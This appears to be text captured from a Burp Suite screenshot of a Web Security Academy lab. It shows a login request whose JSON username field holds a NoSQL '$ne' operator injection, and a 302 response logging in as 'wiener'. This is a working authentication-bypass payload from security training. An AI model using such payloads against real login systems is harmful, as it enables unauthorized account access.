 Request
Pretty Raw Hex \n
1 POST /login HTTP/2
2 Host: 0a2b00d2045181a280e1539200d300bd.web-security-academy.net
3 Cookie: session=uDhkHQJAHGe2v5CTXOZursytwHYFjQI5
4 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64; rv:136.0) Gecko/20100101 Firefox/136.0
5 Accept: */*
6 Accept-Language: en-US,en;q=0.5
7 Accept-Encoding: gzip, deflate, br
8 Referer: https://0a2b00d2045181a280e1539200d300bd.web-security-academy.net/login
9 Content-Type: application/json
10 Content-Length: 49
11 Origin: https://0a2b00d2045181a280e1539200d300bd.web-security-academy.net
12 Sec-Fetch-Dest: empty
13 Sec-Fetch-Mode: cors
14 Sec-Fetch-Site: same-origin
15 Priority: u=0
16 Te: trailers
17
18 {
"username":{
"$ne":"invalid"
},
"password":"peter"
}
Response
Pretty Raw Hex Render Headers \n
1 HTTP/2 302 Found
2 Location: /my-account?id=wiener
3 Set-Cookie: session=WjUvQuuRCA9MyHhCAZ4iHzbyPZZFrSii; Secure; HttpOnly; SameSite=None
4 X-Frame-Options: SAMEORIGIN
5 Content-Length: 0
6
7